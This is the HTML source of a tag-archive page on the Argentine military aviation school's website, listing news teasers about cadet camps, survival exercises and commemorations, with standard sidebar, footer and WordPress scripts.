				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_1651 flt_121 flt_95 flt_1890 flt_2672 flt_110 flt_2671 flt_132 flt_2670">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/cerrochampaqui.jpeg" data-title="Ascenso al Cerro Champaquí, donde se siente el susurro del Padre de la Patria">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/ascenso-al-cerro-champaqui-donde-se-siente-el-susurro-del-padre-de-la-patria/"><img class="wp-post-image" width="870" alt="Ascenso al Cerro Champaquí, donde se siente el susurro del Padre de la Patria" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/cerrochampaqui-870x580.jpeg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/ascenso-al-cerro-champaqui-donde-se-siente-el-susurro-del-padre-de-la-patria/">Ascenso al Cerro Champaquí, donde se siente el susurro del Padre de la Patria</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/ascenso-al-cerro-champaqui-donde-se-siente-el-susurro-del-padre-de-la-patria/" class="post_info_date">04/09/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>El “Cerro Champaquí” es un lugar mágico de 2789 metros de altura sobre el nivel del mar, rodeado de una esplendorosa belleza que cautiva tanto a...</p><a href="http://www.eam.iua.edu.ar/eam/ascenso-al-cerro-champaqui-donde-se-siente-el-susurro-del-padre-de-la-patria/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_1043 flt_221 flt_2651 flt_121 flt_100 flt_95 flt_1890 flt_660 flt_1259 flt_110">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/acampada.jpg" data-title="El líder y la conducción, ejes de la Acampada de III Año">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/el-lider-y-la-conduccion-ejes-de-la-acampada-de-iii-ano/"><img class="wp-post-image" width="870" alt="El líder y la conducción, ejes de la Acampada de III Año" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/acampada-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/el-lider-y-la-conduccion-ejes-de-la-acampada-de-iii-ano/">El líder y la conducción, ejes de la Acampada de III Año</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/el-lider-y-la-conduccion-ejes-de-la-acampada-de-iii-ano/" class="post_info_date">27/08/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>La formación espiritual, ética y moral de los Cadetes es una actividad que se refuerza a través de la Acampada Anual.</p><a href="http://www.eam.iua.edu.ar/eam/el-lider-y-la-conduccion-ejes-de-la-acampada-de-iii-ano/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_122 flt_121 flt_95 flt_874 flt_1890 flt_1420 flt_110">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/portada-dia-del-instructor.jpg" data-title="Día del Instructor Militar">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar/"><img class="wp-post-image" width="870" alt="Día del Instructor Militar" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/portada-dia-del-instructor-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar/">Día del Instructor Militar</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar/" class="post_info_date">02/08/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/avaudagna/" class="post_info_author">Prensa E.A.M</a></span>
							</div>

                    					<div class="post_descr">
						<p>Cada 28 de julio se celebra el Día del Instructor Militar. En esta fecha se conmemora el fallecimiento del Mayor Raúl Eugenio GOUBAT, primer...</p><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_121 flt_95 flt_1420 flt_110 flt_134 flt_118 flt_132">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/04/Portada-montana.jpg" data-title="Supervivencia en la montaña 2019">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-montana-2019/"><img class="wp-post-image" width="870" alt="Supervivencia en la montaña 2019" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/04/Portada-montana-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-montana-2019/">Supervivencia en la montaña 2019</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-montana-2019/" class="post_info_date">29/04/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>El paraje “La Rotonda”, a 28 km. de la localidad de Tanti, provincia de Córdoba, fue el entorno donde Cadetes de II Año de la Escuela de Aviación...</p><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-montana-2019/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_121 flt_874 flt_110 flt_222 flt_134 flt_118">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even last">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2018/11/Sup-en-Selva-p.jpg" data-title="Ejercicio Operativo Supervivencia en la Selva 2018">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/ejercicio-operativo-supervivencia-en-la-selva-2018/"><img class="wp-post-image" width="870" alt="Ejercicio Operativo Supervivencia en la Selva 2018" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2018/11/Sup-en-Selva-p-870x579.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/ejercicio-operativo-supervivencia-en-la-selva-2018/">Ejercicio Operativo Supervivencia en la Selva 2018</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/ejercicio-operativo-supervivencia-en-la-selva-2018/" class="post_info_date">02/11/2018</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<a href="http://www.eam.iua.edu.ar/eam/ejercicio-operativo-supervivencia-en-la-selva-2018/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	<nav id="pagination" class="pagination_wrap pagination_pages" role="navigation"><span class="pager_current active ">1</span><a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/page/2/" class="">2</a><a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/page/2/" class="pager_next "></a><a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/page/2/" class="pager_last "></a></nav>
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="custom_html-3" class="widget_text widget_number_1 widget widget_custom_html"><h6 class="widget_title">Nuestros Canales OFICIALES</h6><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget" style="text-align:left;">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_medium" style="text-align:center;">
<div class="sc_socials_item">
<a href="https://www.facebook.com/escuela.aviacion.militar"
target="_blank"
class="social_icons social_facebook"
style="background: #000033;">
<span class="icon-facebook"></span></a>
</div>
<div class="sc_socials_item">
<a
	 href="https://twitter.com/EAviacionMil?lang=es" target="_blank"
style="background: #000033;" class="social_icons social_twitter">
<span class="icon-twitter"></span>
</a>
</div>
<div class="sc_socials_item">
<a href="https://www.instagram.com/oficialeam" target="_blank"
style="background:#000033;"
class="social_icons social_instagramm">
<span class="icon-instagramm"></span></a></div>
<div class="sc_socials_item">
<a href="https://www.youtube.com/user/EAMArgentina/featured" target="_blank" style="background: #000033;" class="social_icons social_youtube">
<span class="icon-youtube"></span></a></div></div></div></div></aside><aside id="custom_html-2" class="widget_text widget_number_2 widget widget_custom_html"><h6 class="widget_title">FACEBOOK</h6><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fescuela.aviacion.militar%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=105673306128081" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><aside id="tag_cloud-2" class="widget_number_3 widget widget_tag_cloud"><h6 class="widget_title">Tags</h6><div class="tagcloud"><a href="http://www.eam.iua.edu.ar/eam/tag/acampada/" class="tag-cloud-link tag-link-1043 tag-link-position-1" style="font-size: 10.704545454545pt;" aria-label="acampada (10 elementos)">acampada<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/actos/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12.772727272727pt;" aria-label="actos (19 elementos)">actos<span class="tag-link-count"> (19)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/banda-de-musica/" class="tag-cloud-link tag-link-1044 tag-link-position-3" style="font-size: 10.386363636364pt;" aria-label="Banda de música (9 elementos)">Banda de música<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/bautismo-de-fuego/" class="tag-cloud-link tag-link-1110 tag-link-position-4" style="font-size: 11.022727272727pt;" aria-label="bautismo de fuego (11 elementos)">bautismo de fuego<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cadetes/" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 17.386363636364pt;" aria-label="Cadetes (74 elementos)">Cadetes<span class="tag-link-count"> (74)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/capellan/" class="tag-cloud-link tag-link-768 tag-link-position-6" style="font-size: 11.022727272727pt;" aria-label="capellán (11 elementos)">capellán<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cbcam/" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 9.9886363636364pt;" aria-label="cbcam (8 elementos)">cbcam<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ceremonias/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 19.931818181818pt;" aria-label="ceremonias (157 elementos)">ceremonias<span class="tag-link-count"> (157)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/colegio-militar-de-la-nacion/" class="tag-cloud-link tag-link-1775 tag-link-position-9" style="font-size: 8pt;" aria-label="Colegio Militar de la Nación (4 elementos)">Colegio Militar de la Nación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/convocatorias/" class="tag-cloud-link tag-link-2999 tag-link-position-10" style="font-size: 8.6363636363636pt;" aria-label="convocatorias (5 elementos)">convocatorias<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cuerpo-cadetes/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 18.5pt;" aria-label="cuerpo cadetes (103 elementos)">cuerpo cadetes<span class="tag-link-count"> (103)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cordoba/" class="tag-cloud-link tag-link-2429 tag-link-position-12" style="font-size: 13.568181818182pt;" aria-label="Córdoba (24 elementos)">Córdoba<span class="tag-link-count"> (24)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/deportes/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 12.215909090909pt;" aria-label="deportes (16 elementos)">deportes<span class="tag-link-count"> (16)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/docentes/" class="tag-cloud-link tag-link-2867 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="docentes (7 elementos)">docentes<span class="tag-link-count"> (7)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/eam/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="eam (288 elementos)">eam<span class="tag-link-count"> (288)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/egreso/" class="tag-cloud-link tag-link-139 tag-link-position-16" style="font-size: 11.261363636364pt;" aria-label="egreso (12 elementos)">egreso<span class="tag-link-count"> (12)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-garra/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 10.704545454545pt;" aria-label="Ejercicio Garra (10 elementos)">Ejercicio Garra<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-operativo/" class="tag-cloud-link tag-link-2359 tag-link-position-18" style="font-size: 8pt;" aria-label="Ejercicio Operativo (4 elementos)">Ejercicio Operativo<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion/" class="tag-cloud-link tag-link-874 tag-link-position-19" style="font-size: 20.170454545455pt;" aria-label="Escuela de Aviación (167 elementos)">Escuela de Aviación<span class="tag-link-count"> (167)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion-militar/" class="tag-cloud-link tag-link-1890 tag-link-position-20" style="font-size: 20.647727272727pt;" aria-label="Escuela de Aviación Militar (194 elementos)">Escuela de Aviación Militar<span class="tag-link-count"> (194)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/faa/" class="tag-cloud-link tag-link-660 tag-link-position-21" style="font-size: 18.897727272727pt;" aria-label="faa (116 elementos)">faa<span class="tag-link-count"> (116)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacion-militar/" class="tag-cloud-link tag-link-3066 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="formacion militar (5 elementos)">formacion militar<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacionmilitar/" class="tag-cloud-link tag-link-3039 tag-link-position-23" style="font-size: 14.522727272727pt;" aria-label="FormacionMilitar (32 elementos)">FormacionMilitar<span class="tag-link-count"> (32)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formate-en-la-eam/" class="tag-cloud-link tag-link-2650 tag-link-position-24" style="font-size: 8.6363636363636pt;" aria-label="Formate en la Eam (5 elementos)">Formate en la Eam<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerza-aerea-argentina/" class="tag-cloud-link tag-link-1259 tag-link-position-25" style="font-size: 20.965909090909pt;" aria-label="fuerza aérea argentina (212 elementos)">fuerza aérea argentina<span class="tag-link-count"> (212)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerzasarmadas/" class="tag-cloud-link tag-link-3038 tag-link-position-26" style="font-size: 8.6363636363636pt;" aria-label="FuerzasArmadas (5 elementos)">FuerzasArmadas<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/grupo-aereo-escuela/" class="tag-cloud-link tag-link-1420 tag-link-position-27" style="font-size: 13.647727272727pt;" aria-label="Grupo Aéreo Escuela (25 elementos)">Grupo Aéreo Escuela<span class="tag-link-count"> (25)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/" class="tag-cloud-link tag-link-110 tag-link-position-28" style="font-size: 12.931818181818pt;" aria-label="instructor militar (20 elementos)">instructor militar<span class="tag-link-count"> (20)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/licrad/" class="tag-cloud-link tag-link-222 tag-link-position-29" style="font-size: 10.386363636364pt;" aria-label="LICRAD (9 elementos)">LICRAD<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/malvinas/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 16.113636363636pt;" aria-label="malvinas (52 elementos)">malvinas<span class="tag-link-count"> (52)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/maniobras/" class="tag-cloud-link tag-link-134 tag-link-position-31" style="font-size: 11.818181818182pt;" aria-label="maniobras (14 elementos)">maniobras<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/misa/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 9.9886363636364pt;" aria-label="Misa (8 elementos)">Misa<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/oficiales/" class="tag-cloud-link tag-link-2948 tag-link-position-33" style="font-size: 12.454545454545pt;" aria-label="Oficiales (17 elementos)">Oficiales<span class="tag-link-count"> (17)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesor-docentes/" class="tag-cloud-link tag-link-3036 tag-link-position-34" style="font-size: 14.284090909091pt;" aria-label="PROFESOR DOCENTES (30 elementos)">PROFESOR DOCENTES<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesores/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 14.443181818182pt;" aria-label="profesores (31 elementos)">profesores<span class="tag-link-count"> (31)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/rugby/" class="tag-cloud-link tag-link-112 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="rugby (5 elementos)">rugby<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/secretaria-de-investigacion/" class="tag-cloud-link tag-link-2500 tag-link-position-37" style="font-size: 8pt;" aria-label="secretaría de investigación (4 elementos)">secretaría de investigación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/seleccion-docente/" class="tag-cloud-link tag-link-107 tag-link-position-38" style="font-size: 14.681818181818pt;" aria-label="selección docente (34 elementos)">selección docente<span class="tag-link-count"> (34)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ser-uno-entre-mil/" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 16.034090909091pt;" aria-label="ser uno entre mil (50 elementos)">ser uno entre mil<span class="tag-link-count"> (50)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/supervivencia/" class="tag-cloud-link tag-link-118 tag-link-position-40" style="font-size: 11.579545454545pt;" aria-label="supervivencia (13 elementos)">supervivencia<span class="tag-link-count"> (13)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/texan-ii/" class="tag-cloud-link tag-link-132 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="Texan II (14 elementos)">Texan II<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/undef/" class="tag-cloud-link tag-link-1437 tag-link-position-42" style="font-size: 10.386363636364pt;" aria-label="UNDEF (9 elementos)">UNDEF<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/universidad/" class="tag-cloud-link tag-link-3037 tag-link-position-43" style="font-size: 14.284090909091pt;" aria-label="Universidad (30 elementos)">Universidad<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/vgm/" class="tag-cloud-link tag-link-1235 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="VGM (14 elementos)">VGM<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/visitas/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 10.704545454545pt;" aria-label="visitas (10 elementos)">visitas<span class="tag-link-count"> (10)</span></a></div>
</aside><aside id="categories-2" class="widget_number_4 widget widget_categories"><h6 class="widget_title">Categorías</h6><form action="http://www.eam.iua.edu.ar/eam" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2989">Efemérides</option>
	<option class="level-0" value="67">MALVINAS: Anécdotas y Relatos</option>
	<option class="level-0" value="2995">Noticias</option>
	<option class="level-0" value="129">Secretaría de Investigación</option>
	<option class="level-0" value="1629">Secretaría Extensión</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="custom_html-5" class="widget_text widget_number_1 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget_inner">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny footer-eam1"><p style=color:#ffffff;font-size:0.7em;>
	www.eam.iua.edu.ar &nbsp;|&nbsp;   
	</p><div class="sc_socials_item" style=font-size:0.7em;><a href="https://www.instagram.com/oficialeam/?hl=es-la" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/EAviacionMil" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div></div></aside><aside id="custom_html-4" class="widget_text widget_number_2 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-eam">
<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-01.png" style="width:200px;" alt="fuerza aerea argentina">
</div>
<div class="footer-eam">
	<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-02.png" alt="ministerio de defensa de la nacion" style="width:200px;">
</div></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script>jQuery(document).ready(function(){
			jQuery(".isotope_filters").append("<a href=\"#\" data-filter=\"*\" class=\"isotope_filters_button active\">All</a><a href=\"#\" data-filter=\".flt_122\" class=\"isotope_filters_button\">ceremonias</a><a href=\"#\" data-filter=\".flt_2429\" class=\"isotope_filters_button\">Córdoba</a><a href=\"#\" data-filter=\".flt_95\" class=\"isotope_filters_button\">eam</a><a href=\"#\" data-filter=\".flt_1890\" class=\"isotope_filters_button\">Escuela de Aviación Militar</a><a href=\"#\" data-filter=\".flt_660\" class=\"isotope_filters_button\">faa</a><a href=\"#\" data-filter=\".flt_1259\" class=\"isotope_filters_button\">fuerza aérea argentina</a><a href=\"#\" data-filter=\".flt_110\" class=\"isotope_filters_button\">instructor militar</a><a href=\"#\" data-filter=\".flt_221\" class=\"isotope_filters_button\">Cadetes</a><a href=\"#\" data-filter=\".flt_2651\" class=\"isotope_filters_button\">camaradería</a><a href=\"#\" data-filter=\".flt_2944\" class=\"isotope_filters_button\">Club Palermo Bajo</a><a href=\"#\" data-filter=\".flt_121\" class=\"isotope_filters_button\">cuerpo cadetes</a><a href=\"#\" data-filter=\".flt_100\" class=\"isotope_filters_button\">deportes</a><a href=\"#\" data-filter=\".flt_874\" class=\"isotope_filters_button\">Escuela de Aviación</a><a href=\"#\" data-filter=\".flt_123\" class=\"isotope_filters_button\">profesores</a><a href=\"#\" data-filter=\".flt_112\" class=\"isotope_filters_button\">rugby</a><a href=\"#\" data-filter=\".flt_2359\" class=\"isotope_filters_button\">Ejercicio Operativo</a><a href=\"#\" data-filter=\".flt_222\" class=\"isotope_filters_button\">LICRAD</a><a href=\"#\" data-filter=\".flt_134\" class=\"isotope_filters_button\">maniobras</a><a href=\"#\" data-filter=\".flt_2846\" class=\"isotope_filters_button\">CSyS</a><a href=\"#\" data-filter=\".flt_2848\" class=\"isotope_filters_button\">EMB-312 Tucano</a><a href=\"#\" data-filter=\".flt_2847\" class=\"isotope_filters_button\">IA-58 Pucará</a><a href=\"#\" data-filter=\".flt_2844\" class=\"isotope_filters_button\">Selva</a><a href=\"#\" data-filter=\".flt_118\" class=\"isotope_filters_button\">supervivencia</a><a href=\"#\" data-filter=\".flt_2775\" class=\"isotope_filters_button\">combate en localidades</a><a href=\"#\" data-filter=\".flt_1043\" class=\"isotope_filters_button\">acampada</a><a href=\"#\" data-filter=\".flt_1775\" class=\"isotope_filters_button\">Colegio Militar de la Nación</a><a href=\"#\" data-filter=\".flt_144\" class=\"isotope_filters_button\">Escuela Naval Militar</a><a href=\"#\" data-filter=\".flt_1774\" class=\"isotope_filters_button\">Seminario Tormenta Conjunta</a><a href=\"#\" data-filter=\".flt_2699\" class=\"isotope_filters_button\">UADE</a><a href=\"#\" data-filter=\".flt_2700\" class=\"isotope_filters_button\">UCALP</a><a href=\"#\" data-filter=\".flt_1651\" class=\"isotope_filters_button\">cerro champaquí</a><a href=\"#\" data-filter=\".flt_2672\" class=\"isotope_filters_button\">General José de San Martín</a><a href=\"#\" data-filter=\".flt_2671\" class=\"isotope_filters_button\">Padre de la Patria</a><a href=\"#\" data-filter=\".flt_132\" class=\"isotope_filters_button\">Texan II</a><a href=\"#\" data-filter=\".flt_2670\" class=\"isotope_filters_button\">villa alpina</a><a href=\"#\" data-filter=\".flt_1420\" class=\"isotope_filters_button\">Grupo Aéreo Escuela</a>");
		});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/eam\/*"},{"not":{"href_matches":["\/eam\/wp-*.php","\/eam\/wp-admin\/*","\/eam\/wp-content\/uploads\/*","\/eam\/wp-content\/*","\/eam\/wp-content\/plugins\/*","\/eam\/wp-content\/themes\/military_child\/*","\/eam\/wp-content\/themes\/military\/*","\/eam\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='themerex-messages-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
